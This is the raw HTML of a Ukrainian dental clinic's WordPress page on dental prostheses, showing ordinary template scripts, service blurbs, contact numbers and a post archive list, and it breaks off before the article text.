

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dental.sumy.ua/izgotovlenie-i-ustanovka-zubny-h-protezov/
body_size: 9973
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

        <meta name='yandex-verification' content='61d50815356d37c1' />
	
	<title>Изготовление и установка зубных протезов</title>
<meta name="Description" content="

Рано или поздно мы все теряем зубы. Причинами потери зубов могут быть стоматологические заболевания или травмы. Потеря зубов приводит к трудностям пережевывания и стеснением в общении с окружающим" />
<meta name="Keywords" content="Изготовление,и,установка,зубных,протезов,Полезно знать" />

	
<!-- All In One SEO Pack 3.7.0[366,413] -->
<meta name="description"  content="Рано или поздно мы все теряем зубы. Причинами потери зубов могут быть стоматологические заболевания или травмы. Потеря зубов приводит к трудностям пережевывания" />

<meta name="keywords"  content="установка зубных протезов" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://dental.sumy.ua/#organization","url":"http://dental.sumy.ua/","name":"Dental - стоматология в городе Сумы","sameAs":[]},{"@type":"WebSite","@id":"http://dental.sumy.ua/#website","url":"http://dental.sumy.ua/","name":"Dental - стоматология в городе Сумы","publisher":{"@id":"http://dental.sumy.ua/#organization"}},{"@type":"WebPage","@id":"http://dental.sumy.ua/izgotovlenie-i-ustanovka-zubny-h-protezov/#webpage","url":"http://dental.sumy.ua/izgotovlenie-i-ustanovka-zubny-h-protezov/","inLanguage":"ru-RU","name":"Изготовление и установка зубных протезов","isPartOf":{"@id":"http://dental.sumy.ua/#website"},"breadcrumb":{"@id":"http://dental.sumy.ua/izgotovlenie-i-ustanovka-zubny-h-protezov/#breadcrumblist"},"datePublished":"2014-08-10T14:28:56+02:00","dateModified":"2014-08-10T14:28:56+02:00"},{"@type":"Article","@id":"http://dental.sumy.ua/izgotovlenie-i-ustanovka-zubny-h-protezov/#article","isPartOf":{"@id":"http://dental.sumy.ua/izgotovlenie-i-ustanovka-zubny-h-protezov/#webpage"},"author":{"@id":"http://dental.sumy.ua/author/happy-dent/#author"},"headline":"Изготовление и установка зубных протезов","datePublished":"2014-08-10T14:28:56+02:00","dateModified":"2014-08-10T14:28:56+02:00","commentCount":0,"mainEntityOfPage":{"@id":"http://dental.sumy.ua/izgotovlenie-i-ustanovka-zubny-h-protezov/#webpage"},"publisher":{"@id":"http://dental.sumy.ua/#organization"},"articleSection":"Полезно знать","image":{"@type":"ImageObject","@id":"http://dental.sumy.ua/izgotovlenie-i-ustanovka-zubny-h-protezov/#primaryimage","url":"http://dental.sumy.ua/wp-content/uploads/2014/08/Sumy-ustanovka-zubny-h-protezov-300x224.png"}},{"@type":"Person","@id":"http://dental.sumy.ua/author/happy-dent/#author","name":"Happy Dent","sameAs":[],"image":{"@type":"ImageObject","@id":"http://dental.sumy.ua/#personlogo","url":"http://1.gravatar.com/avatar/7ff3621fda593ade622b4304fda15d70?s=96&d=mm&r=g","width":96,"height":96,"caption":"Happy Dent"}},{"@type":"BreadcrumbList","@id":"http://dental.sumy.ua/izgotovlenie-i-ustanovka-zubny-h-protezov/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://dental.sumy.ua/","url":"http://dental.sumy.ua/","name":"Стоматолог Сумы. Стоматологический портал Dental"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://dental.sumy.ua/izgotovlenie-i-ustanovka-zubny-h-protezov/","url":"http://dental.sumy.ua/izgotovlenie-i-ustanovka-zubny-h-protezov/","name":"Изготовление и установка зубных протезов"}}]}]}</script>
<link rel="canonical" href="http://dental.sumy.ua/izgotovlenie-i-ustanovka-zubny-h-protezov/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dental - стоматология в городе Сумы &raquo; Лента" href="http://dental.sumy.ua/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dental.sumy.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css'  href='http://dental.sumy.ua/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews-generated.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://dental.sumy.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='new-smileys-css'  href='http://dental.sumy.ua/wp-content/plugins/new-smileys-master/new-smileys.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://dental.sumy.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js?ver=5.5.17' id='jquery-js'></script>
<script type='text/javascript' src='http://maps.google.com/maps/api/js?sensor=false&#038;ver=3' id='googlemaps-js'></script>
<script type='text/javascript' src='http://dental.sumy.ua/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.5.4' id='wp-customer-reviews-3-frontend-js'></script>
<link rel="https://api.w.org/" href="http://dental.sumy.ua/wp-json/" /><link rel="alternate" type="application/json" href="http://dental.sumy.ua/wp-json/wp/v2/posts/1439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dental.sumy.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dental.sumy.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Металлические зубные коронки' href='http://dental.sumy.ua/metallicheskie-zubny-e-koronki-2/' />
<link rel='next' title='Нейлоновый протез на зубы' href='http://dental.sumy.ua/nejlonovy-j-protez-na-zuby/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://dental.sumy.ua/?p=1439' />
<link rel="alternate" type="application/json+oembed" href="http://dental.sumy.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdental.sumy.ua%2Fizgotovlenie-i-ustanovka-zubny-h-protezov%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dental.sumy.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdental.sumy.ua%2Fizgotovlenie-i-ustanovka-zubny-h-protezov%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://dental.sumy.ua/wp-content/themes/dental/images/favicon.png" type="image/x-icon" />
			
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/index.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/wide.css" type="text/css" media="screen and (min-width:1024px)" />
				<!--[if lt IE 9]>
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/wide.css" type="text/css" media="screen" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/ie.css" type="text/css" media="screen" />
				<![endif]-->
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/mobile.css" type="text/css" media="screen and (min-width:240px) and (max-width:639px)" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/tablet.css" type="text/css" media="screen and (min-width:640px) and (max-width:1023px)" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/style.css" type="text/css" media="screen, projection" />
				<link rel="stylesheet" href="http://dental.sumy.ua/wp-content/themes/dental/css/shortcode.css" type="text/css" media="screen, projection" />
				<script type="text/javascript" src="http://dental.sumy.ua/wp-content/themes/dental/js/superfish.js?ver=3.3.1"></script>
				<script type="text/javascript" src="http://dental.sumy.ua/wp-content/themes/dental/js/smthemes.js?ver=126"></script>
				<script src="http://dental.sumy.ua/wp-content/themes/dental/js/jquery.cycle.all.js" type="text/javascript"></script>
						<script type="text/javascript">
				jQuery(document).ready(function() {

								jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 3000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1000,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });
								jQuery(".menus .children").addClass('sub-menu');
									if ( jQuery(document).width() > 1023 ) jQuery(function(){ 
	jQuery('ul.menus').superfish({ 
	animation: {height:'show'},				
								autoArrows:  false,
                dropShadows: false, 
                speed: 200,
                delay: 800                });
            });
								jQuery('textarea#comment').each(function(){
						jQuery(this).attr('name','c9d89');
					});
				});
			</script>
				
	<style type="text/css"></style>
	
		
	
</head>

<body class="post-template-default single single-post postid-1439 single-format-standard  content-r" layout='2'>

<div id='scrollUp'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/arrow-up.png' alt='Up' title='Scroll window up' /></div>
		
<div id='all'>
<div id='header'>
	
	<div class='container clearfix'>
	
		<div id='secondarymenu-container'>

			<div id="logo">
								<a href='http://dental.sumy.ua/'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/logo.png' class='logo' alt='Dental &#8212; стоматология в городе Сумы' title="Dental &#8212; стоматология в городе Сумы" /></a>
						
						</div>
			
			
			<div id='menu-box'>
			<div id='secondarymenu'>
				<div class="menu-topmenu-container"><ul id="menu-verhnee-menyu" class="menus menu-topmenu"><li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-621"><a href="http://dental.sumy.ua/category/bez-rubriki/">Полезно знать</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://dental.sumy.ua/sample-page/">Контакты</a></li>
<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3139"><a href="http://dental.sumy.ua/reviews/">Отзывы</a></li>
<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="http://dental.sumy.ua/zapis/"><font color="red">Запись</font></a></li>
</ul></div>				
			</div>
			</div>
			
		</div>
		<select class='mobile-menu' id='mobile-sec-menu'><option value='#'>Go to ...</option><option value='http://dental.sumy.ua/category/bez-rubriki/'>Полезно знать</option><option value='http://dental.sumy.ua/sample-page/'>Контакты</option><option value='http://dental.sumy.ua/reviews/'>Отзывы</option><option value='http://dental.sumy.ua/zapis/'><font color="red">Запись</font></option></select>		<select class='mobile-menu' id='mobile-main-menu'><option value='#'>Go to ...</option><option value='http://dental.sumy.ua/o-nas/'>О нас</option><option value='http://dental.sumy.ua/uslugi/'>Услуги</option><option value='http://dental.sumy.ua/category/bez-rubriki/'>Полезно знать</option><option value='http://dental.sumy.ua/sertifikaty/'><b>Сертификаты</b></option></select>		<div id='header-block'>
		
			<div id='mainmenu-container'>
				<div id='mainmenu'>
					<div class="menu-menyu-ponizhe-container"><ul id="menu-menyu-ponizhe" class="menus menu-primary"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="http://dental.sumy.ua/o-nas/">О нас</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="http://dental.sumy.ua/uslugi/">Услуги</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-623"><a href="http://dental.sumy.ua/category/bez-rubriki/">Полезно знать</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3159"><a href="http://dental.sumy.ua/sertifikaty/"><b>Сертификаты</b></a></li>
</ul></div>				</div>
				<div class="menusearch" title="">
					 
<div class="searchform" title="">
    <form method="get" ifaviconffd="searchform" action="http://dental.sumy.ua/"> 
		<input type='submit' value='' class='searchbtn' />
        <input type="text" value="Поиск" class='searchtxt' 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" 
        />
		<div style='clear:both'></div>
    </form>
</div><!-- #search -->				</div>
			</div>
							<div class='slider-container'>
					<div class='slider-bgr'></div>
									<div class="slider">
					<div class="fp-slides">
													<div class="fp-slides-items fp-first">
															<div class="fp-thumbnail">
																		<a href="http://dental.sumy.ua" title=""><img src="http://dental.sumy.ua/wp-content/themes/dental/images/slides/1.jpg" alt="Брекеты" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="http://dental.sumy.ua" title="">Брекеты</a></h3>
																														<p>Брекет-системы - (брекеты) (ортодонтические скобы, от англ. bracket — скобка) — сложные ортодонтические несъёмные конструкции (аппараты), для коррекции положения зубов человека при нарушениях прикуса, неровности зубного ряда.  
																														</p>
											<div class="fp-more-container"><a class="fp-more" href="http://dental.sumy.ua">Далее</a></div>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="http://dental.sumy.ua" title=""><img src="http://dental.sumy.ua/wp-content/themes/dental/images/slides/2.jpg" alt="Имплантация зубов" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="http://dental.sumy.ua" title="">Имплантация зубов</a></h3>
																														<p>Имплантация- это метод вживления искусственного титанового «корня»,  в верхнюю или нижнюю челюсть. Имплантаты применяются как опоры, на которые крепятся коронки (полноценно заменяющие утраченные зубы), а также съемные или несъемные зубные протезы. 
																														</p>
											<div class="fp-more-container"><a class="fp-more" href="http://dental.sumy.ua">Далее</a></div>
																			</div>
								</div>
															</div>
														<div class="fp-slides-items">
															<div class="fp-thumbnail">
																		<a href="http://dental.sumy.ua" title=""><img src="http://dental.sumy.ua/wp-content/themes/dental/images/slides/3.jpg" alt="Отбеливание зубов" /></a>
																	</div>
																<div class="fp-content-wrap">
									<div class="fp-content-fon"></div>
									<div class="fp-content">
																				<h3 class="fp-title"><a href="http://dental.sumy.ua" title="">Отбеливание зубов</a></h3>
																														<p>Ради красивой внешности люди идут не только к пластическим хирургам, но и к стоматологу. Процедура отбеливания зубов, хотя и становится популярной, имеет побочные эффекты, например, ослабление зубов из-за вымывания фтора. 
																														</p>
											<div class="fp-more-container"><a class="fp-more" href="http://dental.sumy.ua">Далее</a></div>
																			</div>
								</div>
															</div>
												</div>
					<div class="fp-prev-next-wrap">
						<div class="fp-prev-next">
							<a href="#fp-next" class="fp-next"></a>
							<a href="#fp-prev" class="fp-prev"></a>
						</div>
					</div>
					<div class="fp-nav">
						<span class="fp-pager">&nbsp;</span>
					</div>  
					<div class='bground'></div>
				</div>
				
								</div>			
		</div>
		
		
	</div>
</div>

<div id='content-top' class='container'></div>
<div id='content'>
	<div class='container clearfix'>
	
		
	<div class='sidebar right clearfix'>
		<div id="text-4" class="widget widget_text"><div class="inner"><div class="caption"><h3>Есть вопросы? Звоните!</h3></div>			<div class="textwidget"><noindex><h1>+38 066 196 87 93</h1></noindex>
<br>
<noindex><h1>+38 0542 660 193</h1></noindex></div>
		</div></div><div id="text-3" class="widget widget_text"><div class="inner"><div class="caption"><h3>Наши преимущества</h3></div>			<div class="textwidget"><li>Гарантия качественной работы</li>
<li>Индивидуальный подход к каждому человеку</li>
<li>Доступная ценовая политика</li>
<li><b>Абсолютно бесплатная консультация</b></li>
<li>Лечение зубов без боли и бор машины</li>
<li>Качественная детская стоматология</li>
<li>Лазерная стоматология</li>
<li>Полный спектр всех стоматологических услуг</li>
<li>Строгое соблюдение режимов "Анти-СПИД" и "Анти-гепатит"</li>
<li>Самые быстрые сроки изготовления зубных протезов по последним технологиям в регионе</li>
<li>Виниры за 1 день!!! (новинка 2012 года)</li>
<li>Люминиры</li>
<li>Лазерная имплантация зубов</li>
<li>Дисконтная программа и скидки постоянным клиентам</li>
<li>Все стоматологические услуги в рассрочку</li>
<li>Лечение и протезирование по страховке</li>
<li>Возможность изготовления любой модификации зубного протеза</li></div>
		</div></div><div id="text-2" class="widget widget_text"><div class="inner">			<div class="textwidget"><img src="http://dental.sumy.ua/wp-content/uploads/2014/12/lechenie_bez_bor.png" alt="Лечение кариеса без бормашины">
<br>
<br>
<br>
<img src="http://dental.sumy.ua/wp-content/uploads/2014/12/laboratory.png" alt="Своя лаборатория">
<br>
<br>
<br>
<img src="http://dental.sumy.ua/wp-content/uploads/2014/12/lechenie_rassrochka.png" alt="Лечение зубов в рассрочку и без %">
<br>
<br>
<br>
<img src="http://dental.sumy.ua/wp-content/uploads/2014/12/rabota.png" alt="Работа для профессионалов"></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="inner">
		<div class="caption"><h3>Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://dental.sumy.ua/chi-mozhna-vipraviti-prikus-u-doroslomu-vici-ortodont-m-sumi/">Чи можна виправити прикус у дорослому віці. Ортодонт м. Суми</a>
									</li>
											<li>
					<a href="http://dental.sumy.ua/breketi-v-m-sumi-yak-voni-pracjujut/">Брекети в м. Суми. Як вони працюють ?</a>
									</li>
											<li>
					<a href="http://dental.sumy.ua/elajneri-v-m-sumi-princip-dii-ta-komu-voni-pidhodyat/">Елайнери в м. Суми. Принцип дії та кому вони підходять</a>
									</li>
											<li>
					<a href="http://dental.sumy.ua/skilki-trivaie-ortodontichne-likuvannya-breketi-v-sumah/">Скільки триває ортодонтичне лікування? Брекети в Сумах</a>
									</li>
											<li>
					<a href="http://dental.sumy.ua/chi-bolyache-nositi-breketi-ta-yak-zmenshiti-diskomfort-ortodont-sumi/">Чи боляче носити брекети та як зменшити дискомфорт. Ортодонт Суми</a>
									</li>
					</ul>

		</div></div><div id="archives-2" class="widget widget_archive"><div class="inner"><div class="caption"><h3>Архив публикаций</h3></div>
			<ul>
					<li><a href='http://dental.sumy.ua/2026/01/'>Январь 2026</a>&nbsp;(67)</li>
	<li><a href='http://dental.sumy.ua/2025/12/'>Декабрь 2025</a>&nbsp;(36)</li>
	<li><a href='http://dental.sumy.ua/2025/11/'>Ноябрь 2025</a>&nbsp;(39)</li>
	<li><a href='http://dental.sumy.ua/2025/10/'>Октябрь 2025</a>&nbsp;(50)</li>
	<li><a href='http://dental.sumy.ua/2025/07/'>Июль 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/06/'>Июнь 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/05/'>Май 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/04/'>Апрель 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/03/'>Март 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/02/'>Февраль 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2025/01/'>Январь 2025</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/12/'>Декабрь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/11/'>Ноябрь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/10/'>Октябрь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/09/'>Сентябрь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/07/'>Июль 2024</a>&nbsp;(67)</li>
	<li><a href='http://dental.sumy.ua/2024/06/'>Июнь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/05/'>Май 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/04/'>Апрель 2024</a>&nbsp;(30)</li>
	<li><a href='http://dental.sumy.ua/2024/03/'>Март 2024</a>&nbsp;(7)</li>
	<li><a href='http://dental.sumy.ua/2024/02/'>Февраль 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2024/01/'>Январь 2024</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2023/12/'>Декабрь 2023</a>&nbsp;(37)</li>
	<li><a href='http://dental.sumy.ua/2023/11/'>Ноябрь 2023</a>&nbsp;(27)</li>
	<li><a href='http://dental.sumy.ua/2023/10/'>Октябрь 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/09/'>Сентябрь 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/08/'>Август 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/07/'>Июль 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/06/'>Июнь 2023</a>&nbsp;(17)</li>
	<li><a href='http://dental.sumy.ua/2023/05/'>Май 2023</a>&nbsp;(15)</li>
	<li><a href='http://dental.sumy.ua/2023/04/'>Апрель 2023</a>&nbsp;(15)</li>
	<li><a href='http://dental.sumy.ua/2023/03/'>Март 2023</a>&nbsp;(19)</li>
	<li><a href='http://dental.sumy.ua/2023/02/'>Февраль 2023</a>&nbsp;(24)</li>
	<li><a href='http://dental.sumy.ua/2023/01/'>Январь 2023</a>&nbsp;(24)</li>
	<li><a href='http://dental.sumy.ua/2022/12/'>Декабрь 2022</a>&nbsp;(1)</li>
	<li><a href='http://dental.sumy.ua/2022/11/'>Ноябрь 2022</a>&nbsp;(23)</li>
	<li><a href='http://dental.sumy.ua/2022/10/'>Октябрь 2022</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2022/09/'>Сентябрь 2022</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2022/07/'>Июль 2022</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2022/05/'>Май 2022</a>&nbsp;(14)</li>
	<li><a href='http://dental.sumy.ua/2022/04/'>Апрель 2022</a>&nbsp;(3)</li>
	<li><a href='http://dental.sumy.ua/2022/03/'>Март 2022</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2022/02/'>Февраль 2022</a>&nbsp;(23)</li>
	<li><a href='http://dental.sumy.ua/2022/01/'>Январь 2022</a>&nbsp;(28)</li>
	<li><a href='http://dental.sumy.ua/2021/12/'>Декабрь 2021</a>&nbsp;(5)</li>
	<li><a href='http://dental.sumy.ua/2021/11/'>Ноябрь 2021</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2021/09/'>Сентябрь 2021</a>&nbsp;(25)</li>
	<li><a href='http://dental.sumy.ua/2021/07/'>Июль 2021</a>&nbsp;(6)</li>
	<li><a href='http://dental.sumy.ua/2021/06/'>Июнь 2021</a>&nbsp;(3)</li>
	<li><a href='http://dental.sumy.ua/2021/03/'>Март 2021</a>&nbsp;(50)</li>
	<li><a href='http://dental.sumy.ua/2021/02/'>Февраль 2021</a>&nbsp;(3)</li>
	<li><a href='http://dental.sumy.ua/2020/12/'>Декабрь 2020</a>&nbsp;(41)</li>
	<li><a href='http://dental.sumy.ua/2020/10/'>Октябрь 2020</a>&nbsp;(20)</li>
	<li><a href='http://dental.sumy.ua/2020/09/'>Сентябрь 2020</a>&nbsp;(20)</li>
	<li><a href='http://dental.sumy.ua/2020/08/'>Август 2020</a>&nbsp;(36)</li>
	<li><a href='http://dental.sumy.ua/2020/07/'>Июль 2020</a>&nbsp;(1)</li>
	<li><a href='http://dental.sumy.ua/2020/06/'>Июнь 2020</a>&nbsp;(96)</li>
	<li><a href='http://dental.sumy.ua/2020/04/'>Апрель 2020</a>&nbsp;(1)</li>
	<li><a href='http://dental.sumy.ua/2020/01/'>Январь 2020</a>&nbsp;(7)</li>
	<li><a href='http://dental.sumy.ua/2019/06/'>Июнь 2019</a>&nbsp;(10)</li>
	<li><a href='http://dental.sumy.ua/2019/05/'>Май 2019</a>&nbsp;(47)</li>
	<li><a href='http://dental.sumy.ua/2019/04/'>Апрель 2019</a>&nbsp;(8)</li>
	<li><a href='http://dental.sumy.ua/2018/09/'>Сентябрь 2018</a>&nbsp;(26)</li>
	<li><a href='http://dental.sumy.ua/2018/08/'>Август 2018</a>&nbsp;(31)</li>
	<li><a href='http://dental.sumy.ua/2017/10/'>Октябрь 2017</a>&nbsp;(27)</li>
	<li><a href='http://dental.sumy.ua/2017/08/'>Август 2017</a>&nbsp;(27)</li>
	<li><a href='http://dental.sumy.ua/2017/04/'>Апрель 2017</a>&nbsp;(64)</li>
	<li><a href='http://dental.sumy.ua/2017/02/'>Февраль 2017</a>&nbsp;(111)</li>
	<li><a href='http://dental.sumy.ua/2017/01/'>Январь 2017</a>&nbsp;(7)</li>
